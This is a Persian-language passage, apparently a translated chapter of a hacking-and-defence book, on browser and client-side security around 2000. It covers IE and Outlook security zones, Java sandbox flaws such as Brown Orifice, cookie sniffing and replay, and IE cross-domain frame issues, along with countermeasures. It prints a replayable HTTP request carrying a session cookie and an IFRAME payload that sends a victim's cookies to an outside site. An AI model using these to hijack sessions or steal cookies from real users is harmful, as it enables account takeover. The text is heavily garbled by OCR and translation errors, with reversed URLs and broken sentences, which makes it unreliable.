بسـيار دقـت كنيد كه فقط سايتهاي بسيار مطمئن را به حوزة سايتهاي مطمئن اختصاص بدهيد ، چونكه در اينصورت محدوديت كمتري در ظرفيت يا گنجايش فعال download كـردن يا runكردن توسط آنها وجود خواهد داشت . مطلع باشيدكه حتي سايتهاي looking – respectable ) سايتهايي كه انتظار ديدن آنها ) هم ممكن است توسط هككنندگان بد انديش مورد مخاطره قرار گيرند .

شـما همچنين مي<code>Zone</code>— like وضعيت<code>Dutlook / Express (OE)</code> را در  $\rm Cu$  (Zone— like و در ظرفيت نمايش Gutlook / Express (OE) بمنظور خواندن داده شــــــــــــــــــــــــــــــــــــــــــــــده در Email خوانــــــــــــــــــــــــــــــــــــــــــــــنده كــــــــــــــــــــــــــــــــــــــــــــــه هــــــم در حــــــوزة اينترنــــــت هــــــم در حــــــوزة ســــــايتهاي محــــــدود شــــــده يــــــا انحصــــــاري شــــــده بكــــــار مــــــيرود انــــــتخاب مـــــيكنـــــيد . البـــــته ، مـــــا پيشـــــنهاد مـــــيكنـــــيم كـــــه آن را در ســــايتهاي محــــدود شــــده (Restricted Site) قــــرار دهــــيد .  $\rm Outlook$  2000  $\rm sector$ ity جديـد اين كار را براي شما انجام ميدهد . مطمئن شويد كه حوزة سايتهاي محدودشده طوري تنظيم شده باشند كه تمام وسال وا غيرفعال كرده باشد . يعني High را انتخاب كنيد و سپس دكمة custom level را به عقب ببريد و بطور دستي هر چيزي را كه High در حالت  $\rm{p}$ بـاز نگـه مـي‹ارد را غـيرفعال نمايـيد ( يـا ايـنكه آنهـا را طـوري set كنيد كه در صورت در دسترسنبودن امنيت بالاي High را داشته باشيد .) جدول 10-2 چگونگي configure كردن Outlook براي Site Restricted را نشان ميدهد .

از آنجائـيكه بـا IE اشـكالات مشـابهاي در setting نـرمافـزار Outlook بـهlevel بسـيار محدودكننده وجود دارد ، بهرحال مندرجات ، وقتيكه در فرمي پيغام Email مـيآيـد و خطـر ناشـي از ايـن تغيير بسيار سنگين و مهمتر از فوايد علمي آن است ممانعت بيشتري دارد . اگر شما ما را باور داريد آنرا بخوانيد يك واقعيت بزرگتر دربـاره حـوزههـاي امنيتـي اين است كه شما ميتوانيد  $\rm{Outlook}$  را بخاطر عملكردش با قدرت عمل كاري بيشتر از نمايشگر Web شما تنظيم كنيد . اگر شما بدانيد كه چگونه بايد نرم افزار را اصلاح كنيد ميتوانيد يكسال فرضكردن را بطور قابل انعطافي به بالاترين سطح امنيت برسانيد .

# **روزنههاي امنيتي JAVA**

يك روز خوب در دهة 1990 ، ميكروسيستمهاي sun تصميم به خلق يك نمونه برنامهاي شدند كه خيلي از مشكلات نويسندگان نرمافزاري ( برنامهنويسان نرمافزار) كامپيوتر كه در روزهاي نخستين كامپيوترسازي مواجه بودند را مورد خطاب قرار داد .

نتيجة تلاششان برگدانده شدن Java بوده است و اين گروه به همان خوبي مشكلات رايج امنيتي برنامهنويسان را حل نمودند .

اغلـب مردم معتقدندكه Java بطور 100% امن است . البته با انيكه ،اين غيرممكن است به نظر مي سد اما به هر حال Java بار امنيتي را بوسيله راههاي جالبي بالا ميبرد . (بحث زير براي 2 Java يا 1.2 JDk ، Architecture كه بطور معمول در اين نوشته بود مناسب است )

Java يـك زبان طراحي شده بسيار ظريف ميباشدكه از ايجاد خيلي از اشتباهاتي كه باعث بوجودآمدن مشكلات امنيتي براي برنامهنويسان ميشود جلوگيري ميكند مانند لبريزشدن بافر .

يـك نـوع محكـم و اسـتوار از زبـان كـه تلفـيق همگردانـي در زمان اجراي برنامه توسط Machine Virtual Java JVM را اجرا ميكند و محقق و ساختار دستوري آن كه ناحيههايي از حافظة برنامههاي كه به آنها دسترسي دارند را محافظت مينمايد .

Java همچنيـن بطـور غيرمسـتقيم حافظـه قابل دسترس با حافظة قابل دستكاري آدرسها را بوسيلة Pointers محافظت مينمايد و به برنامهنويسان اين اجازه را مـــــــــــــــــــــــــــــيدهـــــــــــــــــــــــــــــد كـــــــــــــــــــــــــــــه دســـــــــــــــــــــــــــــتورات را داخـــــــــــــــــــــــــــــل

code running . درج نمايد

سـپس  $\rm{JVM}$  يک ساختار مديريت امنيتي دارد كه كنترل دستيابي روي منابع سيستم بر اساس يک خط مشي امنيتي تعريفپذيركاربر را اداره ميكند . علاوه بر نوع رسـيدگي مـا ايـن تصـور كلي بوجود ميآيد كه box sand از كد Java جهت اجراي فعاليتهاي ويژه بدون رضايت علمي كاربر جلوگيري مينمايد . مهمتر از همه اينكه Java كد نشانه براي ارائه مدرك بيشتر در مورد اعتبار كد خارجي را تكميل ميكند . كاربرها ميتوانند تصميم بگيرند كه code را run كنند يا نكنند . بر اساس اينكه آيا آنهـا بـه امضـاء معـتقدند يـا بيشـتر شـبه كـد موثـق . سـرانجام ، مشخصـات Java بطـور عمومـي درسـت شـدهانـد و هـر كسـي مـيتوانـند بـا موشـكافي كـردن در com.sun.Java.www://http به آن دسترسي پيدا كند . ظاهراً اين آزادي براي انتقاد و آناليز تعدادي Selution Darwin بر عليه نقطه ضعف طرح را فراهم ميسازد .

در فرضـــــــيه ايـــــــن مكانـــــــيزمها اكـــــــثراً بســـــــيار مشـــــــكل مـــــــيتوانـــــــند گـــــــير بيفتـــــــند : ( در حقيقـــــــت خيلـــــــي از آنهـــــــــا بطـــــــــور رســـــــــمي جهـــــــــت امـــــــــنبـــــــــودن ، امـــــــــتحان شـــــــــدهانـــــــــد . در تمريـــــــــن ، بـــــــــه هـــــــــر حـــــــال امنيـــــــت Java در اوقـــــــات بيشـــــــماري بدلـــــــيل مشـــــــكل ديريـــــــنةاجـــــــراي آن از حقـــــــايق طـــــــرح شكســـــــته شـــــــده اســـــــــت . بـــــــــراي مـــــــــرور و بررســـــــــي مناســـــــــب تـــــــــاريخ Security Java از يـــــــــك Prespective دنـــــــــياي ســــــــايت درThe princetion University Server Internet يــــــــا SIP صــــــــفحة ، واقعــــــــي

# *Hacker* ١٣٧

3php.index/history/sip/edu.princention.cs.www://http نگـاه كنـيد مـا در آيـنده در مـورد اجـراه اي اصلي اخير Java كه باعث جاري كردن مناسبترين به Client – side كاربر ميشود را مورد بحث قرار خواهيم داد . توجه :

> براي background ) زمينة پشتي ) قطعي و نهايي در Scripting Java ، FAQ Security Java در سايت زير رجوع شود : http://www.Java.sun.com/sfaq/index.html



در آوريـل سـال 1999 ، karsten sohr در دانشگاه ماربرگ آلمان به نقص جزء اصلي امنيت در Netscape Communicator's Jvm پي برد . به ايـن ترتيـب تحـت بعضـي شرايط Jvm قادر به چككردن تمام كدهايي كه بدرون Jvm بارگزاري ميشوند نبود . كشف اين عيب به حملهكننده اجازه runكردن كدي را مـــــــيدهـــــــد كـــــــه باعـــــــث شكســـــــتهشـــــــدن مكانـــــــيزم نـــــــوع بـــــــيخطـــــــر Java در جايـــــــي كـــــــه بـــــــه نـــــــام attack confusion type ) يك نوع حمله درهمبرهم) ميباشد . اين يك نمونه كلاسيك از اجراي طرح VS ميباشد كه قبلاً ذكر شده است.

### **Netscape Java**

ا با جديدترين نسخه upgrade كنيد يا Java را به ترتيب ذيل ( همانطوريكه در جدول 16-3 مشاهده مي كنيد ) غيرفعال نماييد .

-١ در Communicator قسمت preferences | edit را انتخاب كنيد .

-٢ در preferences كادر محاورهاي يا Box dialog قسمت category Advanced را انتخاب كنيد .

. كنيد پاك را Enable Java check Box قسمت dialog Box در -٣

- <sub>رو</sub>ی  $\rm{Ok}$  کلیک کنید .

بـنظر مـا روشـن و فعالگذاشتن Java Script بسيار خوب ميباشد و آن امروزه به سختي توسط web siteها بكار برده ميشود و همين كه غيرفعالساختن آنـدو بطور احتمالي ميشود . به هر حال ما قوياً Java Script را در News إدر News و Netscape's Mail & News پيشنهاد ميكنيم همانطوريكه در شكل 3-16 نشان داده شده است ، آنرا غيرفعال سازيد . براي جزئيات بيشتر از سايت :

> http://www.netscape.com/security/notes/sohr Java.html استفاده نماييد .

# **Microsoft Java Sandbox flow**



در ماكروسـفات ذره ذره شده است توسط يك اشكال مشابه اندكي پس از آن عيوب مقتضي در اجراي يك sandbox در Microsoft Jvm مكانيزمهاي ، امنيتـي Java ميتوانستند كاملاً توسط ميزبان applet برنامهنويسي شده بصورت بدانديشانه بوسيلة يك server web از راه دور در HTML فرمت شده پيغام E mail گير بيفتند .

# **Microsoft Internet Explore**



(writing (اين قطعه كه با 5.0 IE نصب شده است انتشار داديم تقريباً يكسال پس از رهاكردن اين patch .



patch تكـــه نـــرمافـــزاري sandbox Machine Virtual نامـــيده مـــيشـــود و در ليســـت قطعـــه نـــرمافـــزاري اصـــلي IE در htm.Default/download/ie/windows/com.microsoft.www://http قـابل دسترسـي ميباشد . شما حتي ممكن است دريابيد كه كلاً غيرفعال كردن Java براي رسيدن به نهايت امنيت لازم است .

تكـه نـرمافزاري كه بنام Virtual Machine sandbox كار گذاشته مي شود قابل دسترس در patch ليست اصلي Internet Explore در سايت زير مىباشد :

http://www.microsoft.com/windows/ie/download/default.htm

حتـي ممكن است ملاحظه كنيد كه جهت رسيدن به غايت امنيت ( امنيت نهايي) غيرفعالكردن Java در IE حتماً نياز ميباشد . اگر چه در حال تمرين با web هستند اما در حين مشاهدة ساتيهايي كه در آنها appletهاي جاوا بكار رفته بطور كل صامت و بيحركت ميمانند . ( اپلتها برنامههاي جاوا ايستگاه كاري ميباشند )

براي غيرفعالكردن جاوا در  $\rm IE$  ، پروسهٔ خلاصه شده در بخش قبلي حوزههاي امنيتي  $\rm E$  را دنبال نماييد و حتماً خاطر جمع باشيد كه هر تنظيمي  $\rm (setting)$  كه عطف به جاوا ميشود بعلاوة تنظيم امنيتي حوزة اينترنتي در وضعيت High) بالا) بطور دستي غيرفعال شده باشد .

# **Java Brown Orifice**



 $\bullet$ 

در طـول تابسـتان 2000 دن بروملف ( Brumleve Dan (ادعا نمود كه به دو تا از عيوب و اشتباهات اجرايي جاوا در Communicator Netscape پـي بـرده اسـت . بويـژه موضـوعاتي بـا فايل كتابخانهاي كلاس جاوا . زمانيكه كارهاي حساسي انجام ميگرفته در ماندنده ي اينكه نتايج چككردنها را ناديده گرفته شوند و طـــــــــــــبقهبـــــــــــــندي ســـــــــــــوالهـــــــــــــا در socket server .net.Java وجـــــــــــــود دارد يـــــــــــــك sockets network هســـــــــته آمـــــــــاده بـــــــــه زنـــــــــگ ( گـــــــــوش بفـــــــــرمان ) در جائـــــــــيكه ارتـــــــــباط شـــــــــبكه ايجاد است شـده پذيرفـته netscape.net URL Inputstcan و netscape.net URL Connecting و) network communication) مـيكند كه در واقع اينها روشهاي استاندارد Java را براي خواندن فايلهاي محلي خلاصه و تجزيه ميكنند . در تمام اين مثالها اين class شامل متدها و روشهايي هستند كه در راه رسيدن به مديريت امنيتي مناسب شكستخورده و موفقنبودهاند .

روشـي را بـراي شـناختن ايـنكه آيـا applet براسـتي به اجراي اين فعاليتها اجازه ميدهد يا اينكه اگر در چككردن موفق نشود از اعلام نتايج استثنايي چشمپوشي ميكند پيدا كنيد .

عملكـرد ايـن اشـتباهات در يـك مجموعـه يا تركيب ناشي از writeكردن يك applet Java است كه ميتوان اين روشها را بعنوان ايجاد يك port گوشبزنگ (port listening (و ايجاد توانايي جهت دسترسي به فايلهاي سيستم نام برد .

رفـتار و عمـل دن كـاملاً سـخاوتمندانه اسـت چرا كه به كاربرها اين اجازه را ميدهد تا فقط دايركتوريهايي را كه ميخواهند share كنند . applet هاي جنايتكار ميتوانستند بسيار مخفيانهتر با در معرضگذاشتن كساني كه Netscape را براي فاشسازي احتمالي اطلاعات بسيار مهم و حساس بكار ميبرند ، با اين كار بكنند .

## **اقدام متقابل Orifice Brown :**

طبق معمول ، تنها راه واقعي در امانبودن از appletهاي جنايتكار جاوا غيرفعال كردن Java در نمايشگر Web ميباشد . روند عملكرد Netscape را در اوايل بخــــــــــــــــــــــــــــش بــــــــــــــــــــــــــــنام(غــــــــــــــــــــــــــــيرفعالنمــــــــــــــــــــــــــــودن جــــــــــــــــــــــــــــاوا در Netscape ( و در شكل 16-3 توضيح داده شده است و ما اين setting را براي كاربرهاي Netscape پيشنهاد كرديم .

http://www. Netscape.com/security/notes/indexhtml

اين آسيبپذيري روي (Communicator (ارتباطدهندة ويرايش 4.0 تا 4.47 ويندوز ، سيستمهاي عامل مكنتاژ Macintash و Unix اثر ميگذارد . اين آسيبپذيري روي 1 Release Preview 6 Netscape يا 2 Release Preview تاثيرپذير نيست . از هيولاي cookie غافل نشويد .

در شـگفتيم كـه چگونـه بعضـي از site webهـا بـه ملاقـات شـما جنـبة شخصـي مـيدهـند ، درست مثل بخاطرآوردن مندرجات يك كارت خريد يا حتي يك (protocal (پروتكلـي كه تحتالشعاع web و web wide worldقرار ميگيرد ، براي رديابي و پيداكردن چيزها از يك visit ) ملاقات) به ديگري تسهيلاتي يا ابزاري ندارد ، بنابراين با شتاب وسعت مييابد تا اجازه ميدهد كه يك همچينين state را روي سرتاسر HTTP نگهداري كند .

مكانيزمـي كـه در 2109 RFC شـرح داده شـده ، مكانـيزم توصـيفي در 2109 RFC cookies يا تكنهاي ويژهاي كه شامل سوالها و جوابهاي HTTP ميباشد را تنظيم ميكند كه به site web اين فرصت را ميدهد تا شما را كه از اين سايت به سايت ديگر ميرويد و سايتهاي را يكييكي مشاهده ميكند بخاطر بياوريد . Cookies مـيتوانـد بـراي هر قسمت تنظيم شوند در حاليكه آنها در حافظة فرار (موقتي) باقي بمانند و تا زمانيكه نمايشگر بسته ميشود يا بر طبق تنظيم زمان انقضاء از بيـن مـيرود آنهـا مـيتوانـند بطـور پايـا و مـداوم در هـارد درايـو كاربـر بعـنوان يـك فـايل text معمـولاً در يـك دايركـتوري بـنام cookies بمانـند . ( بطـور نمونـه ( NT / 2000 تحت %userprfile%\cookies يا win 9x تحت %windir%\cookies

ممكـن اسـت تصـور كنـيد ، حملـهكنـندگان ميتوانند در cookies شما دست ميبرند حتي قادرند از identify Online ) مشخصه يا هويت روي خط) شما كلاهـبرداري نمايند يا اطلاعات مهم را از اين سو و آن سو جمعآوري نمايند و در cookies پنهان كنند . به خواندن ادامه دهيد تا ببينيد كه به چه راحتي ميتوانيد اينكار را بكنند .

# **cookie Snarfing** 0



ربودن cookies به اين منظور كه آنها را از شبكه بيرون بكشد و سپس دوباره در سرور نمايش داده شود عملي بسيار غيرانساني است . ابزارهاي هر بسته ، online كوچـك مـيتوانـند ايـن وظـيفه را انجـام دهـند ، امـا يكـي از آنهـا كـه بـراي Snarfing cookie بهـتر از همـه مـيباشـد Net Peep / Net Spy توسـط Nicula Laurentiu است ( براي يافتن اين گوهر در com.packetstormsecurity.www://http جستجو كنيد ) .

SlyNet دو ابـزاري اسـت كـه دركـار هماهنگي و جوركردن آنها نقش دارد : برنامة Net Capture يك دستگيري واقعي بستههاي كوچك و نگهداري آنها روي ديسـك را اجـرا مـيكند و ابزار PeepNet فايل تسخير شده را براي نوسازي قسمتهايي در فرم خواناي انساني باز ميكند . PeepNet ميتواند بطور واقعي يك قسمت نمايش Web Browsing را دوباره نمايش دهد فقط در زمانيكه شما بعنوان كاربري كه رويش نظارت ميشود بوديد .

مثال زير يك شكل بسبار كوچك و ناچيز از نوسازي قسمتي از امتيازات cookie براي كنترل دستيابي به صفحة مشخصي ميباشد .

Get http ://www.victim.net/image/logo.gif HTTP/1.0

Accept: \*/\*

Referrer : http://www.victim.net/

Host : www.victim.net

Cookie : jrunsessionid=96114024278141622 ; cuid = TORPM1ZXTFRLR1pWTVFISEb1ahblah

شـما ميتوانيد بوضوح ببينيد كه (Token (تكن كوكي cookies در اين HTTP درخواستي ارسالي به server تامين شده است . بخش مناسب بنام cuid است كه يك هويت منحصربفرد جهت اعتباردادن به اين كاربر در سايت http://www.victim.net را مشخص مي كند . هماكنون در مورد مهاجميني كه اين سايت را نظـارهگـر هسـتند و شناسـايي ورود يـا  ${\rm ID}$  ورود خودشـان را ايجـاد و cookieاشـان را دريافـت مـي ${\rm\;z}$ نند صـحبت مي ${\rm\;y}$ نيم . بسيار اتفاقي است كه net.victim يـك cookie مـداوم در فايلهـاي نوشـتاري روي ديسـكت را تنظـيم نمـايد . ( همانطوريكه در مقابل session-per ، cookies در حافظة فرار ( يا موقتي) ذخيره ميشود)

مهاجميـن قـادرند cookieهـاي خودشـان را بـاز كنـند و ورودي "=cuid "را بـا يكـي از آنهـا كـه بوكشـيدند جايگزيـن نمايـند بـه محض ورود به آنچه كه در net.victim گذشـته ، مهاجمين بعنوان يك مشتري جديد تغيير چهره ميدهند . توانايي PeepNet جهت دوبارهنمايش دادن sessionهاي نهايي و يا انتخاب تنها بخشـهايي از آن ، اين نوع تهاجم يا حمله را آسانتر ميسازد . با استفاده از دكمه  $\rm{Go\,\,Get\,\,}$  صفحات واقعي كه ديده شده توسط يک كاربر ميتواند بازگردان يا بازيافت شـود . در شـكل 4-16 بـا ذكـر مـثال كـاملاً ايـن موضوع روشن شده است . در واقع PeepNet دستورات تكميلي افراد با بكارگيري اعتبار cookieهايشان كه توسط Net Capture استشمام شدهاند را به نمايش ميگذارد . ( توشة پايين سمت راست جدول "cookies "را ببينيد .



ايـن يك حيلة بسيار زيبا است . CaptureNet ميتواند يك رمزگشايي كامل از عبور و مرورهاي ضبط شده كه تقريباً معادل اطلاعات خروجي ابزار تجزيه و تحليل پروتكل با سطح حرفهاي باشد را نمايان ميسازد .snifferPro s'.Inc , Associates Network خيلي بهتر از SpyNet آزاد است .

# **Cookie** Cutters

**0** 

مواظـب سـايتهايي باشـيد كـه Cookies را بـراي شناسـايي و ذخـيرة دادههـاي حسـاس شخصي بكار ميبرند . يك وسيلة كه شما را در اين زمينه كمك ميكند ، Pal Cookie محصـول نـرمافـزاري kookaburra اسـت . ( html.cpal/com.kburra.www://http (و مـيتوانـد بـر اساس اخطار به شما تنظيم شود بطوريكـه وقتـيكه سايتهاي وب قصد اجراي Cookies را دارند ، و شما قادر هستيد آنچه كه پشت صحنة اتفاق ميافتد را ببينيد بنابراين شما مختاريد و ميتوانيد تصميم بگـيريد كـه ايـن اجـازه را بـه آنها بدهيد يا ندهيد ! ${\rm E}$  ماكروسافت ساختاري از  ${\rm Cookie}$  در قالب feature بتصوير كشيده است . خصيصهاي كه بنام كنترل گزينههاي سطح) Cust on level) ، ( Internet Zone) امنيت قلمرو) security tab) امنيتي چسب بـر) Internet Options Control Panel)اينترنـت سفارشي و "Prompt" براي Cookieهاي ماندگار و هر نشست، موجود است .

رفتار Cookie مرورگر Netscape از طريق Advance|Preferences\Edit كارگذاشته ميشود:

Warn Me Before Accepting A Cookie or Disable Cookies

يعني به من اعلان خطر كن قبل از قبول يك Cookie يا غيرفعال كرن Cookie به شكل 16-3 مراجعه شود . براي آن دسته از Cookieها كه شما قبول ميكنيد ، آنهـا را اگـر روي  $\rm disk$ نوشـته شـدهاند كنترل كنيد و مي.بينيد كه هر اطلاعات شخصي در مورد شما را ذخيره ميكنند .همچنين بخاطر بسپاريدكه اگر شما يک سايت در حـال بكارگـيري Cookieجهت شناسايي را مشاهده ميكنيد آنها بايستي لااقل SSL را براي كدنويسي پست با مقدار اوليه از نام كاربري شما و كلمهٔ عبورتان بكار ببرند بـراي ايـنكه آن فقـط متن رمزگذاري نشده در PeopNet رانشان نميدهد . ما ترجيح ميدهيم كه Cookie را يكجا غيرفعال سازيم بجز تعدادي از سايتها كه ما اغلب مكـرراً آنهـا را بصورت فعال تقاضا ميكنيم . بعنوان مثال سرويس Hotmail عمومي ماكروسافت بطور وسيعي درخواست ميكند Cookies بمنظور in Log بحالت فعـال بمـاند . براي اينكه Hot mail ميان سرورهاي شناسايي مختلفي ميچرخد ، همچنين آسان هم نيست كه فقط Hot mail به منطقة Trusted Sites تحت Options Internet اضـافه شود . Cookiesها راههاي ناقص و ناتمامي براي عيوب HTTP هستند ،اما انتخابي احتمالاً بسيار بدتر هستند . ( بعنوان مثال افزودن مشخصـهاي بـه نـام  $\rm URL$  هـا كـه ممكـن است در  $\rm prox y$ ها ذخيره شده باشند ) تا زمانيكه كسي با نظر بهتري قدعلم نكرده است ، هدايت و نظارت Cookiesها در بكارگيري ابزاري كه قبلا به آنها رجوع شده تنها راه حل محسوب ميشوند .





يـك انديشـة ترسـناك مـيگويـد : كاربـرهاي IE كـه يك URL ، را عمداً كليك ميكنند ، براي Cookiesهايشان كه آشكار شدهاند بالقوه آسيبپذير هستند .

Haseltan Benneh و McCarthy Jamie يك دستنويس در :

http://www. peace fire .org/security/ie Cookies

قرار دادهاند كه به اين فكر جامة واقعي ميپوشاند .

مـثال زير توسط ريچارد ام اسميت مشاور امنيتي اينترنت پيشنهاد گرديده است ولي خاطر نشان ميسازد كه چگونه IFRAME ميتواند اتصال با عمل Peace fire جهت دزديدن Cookiesها بكار برده شود .

> <iframe src = "http://www.peace fire.org%2F security%2 fie Cookies%2F show Cookies.html %3f . yahoo .com/"></iframe>

يك پيغام جنايتكار Email كه محتوي يك همچنين اتصالات تعبيه شده هست ميتوانست Cookiesهاي روي hard را بربايد و آنها را به اپراتورهاي سايت peace org.fire برگشـت دهـد. خوشـبختانه ، تـبهكاران fire peace شـبيه يـك قوم و خويش مهربان بنظر ميرسند. اما آيا شما واقعاً آنها را براي داشتن تمام ابزارها جهت فاشكردن دادههاي پنهاني ميخواهيد؟!!!

### **Cookie Jar**

بدست آوردن و بكاربردن تكه برنامه عطف به :

http://www.microsoft.com/technet/security/bulletin/ms00-033.asp Cookies ها مي توانند به نوبت جهت بكارگيري ساختار وظيفهاي Cookies Pal يا  $\rm E$  همانطوريه قبلاً شرح داده شده ، هدايت شوند .

# **Internet Explore HTML Frame**

يك خصيصة كمشناس مرورگر اينترنتي ماكروسافت همان "cross-domain Security model" ميباشد . براي توضيح بيشتر به سايت زير مراجعه نماييد

http://www.microsoft.com/technet/security/bulletin/fq00-009.asp

بطـور اختصـار ،مـدل بطور واضح كار ميكند براي ممانعتكردن مرورگر ويندوز كه توسط يك وب سايت ايجاد شده است ( سادهترين فرم يک " $\rm{IE}$  "domain " خـوان ، دستيابي در غير اينصورت مزاحمت ايجادكردن براي دادهها در پنجرة سايت ديگر . يك استنباط از اين مدل اين است كه چهارچوبهاي بازشدة HTML ميان يك پنجرة بايستي تنها توسط پنجرة مادر قابل دسترسي باشد اگر همان domain باشند ( قلمرو = domain(

آنچـه كـه ايـن مـدل را جالـب مـي;مـايد اين است كه سيستم فايل محلي نيز يک قلمرو تحت  $\rm E$  را مراقبت ميكند . بنابراين مكانيسمي كه بطريقي به مدل امنيتي (domain – cross (سراسـر قلمـرو تجاوز ميكند ، درهاي بسياي را براي اپراتورهاي بد انديش و جنايتكار وب سايت باز خواهد نمود تا بتوانند دادهها را مرور كنند نه تنها از ساير سايتهايي كه مورد نظارة كاربر هستند، بلكه از فايلهاي ورودي روي درايو سخت خودشان .

بعضـي از ايـن مشـكلات بطـور نـاقص قـابل اسـتفاده هستند توسط بكارگيري چند خط از كد روي وب سايت جنايتكار يا با ارسال آنها در يك پيغام Email . تعداد برجستهاي از آنها را بعداً مورد بررسي قرار خواهيم داد .



:

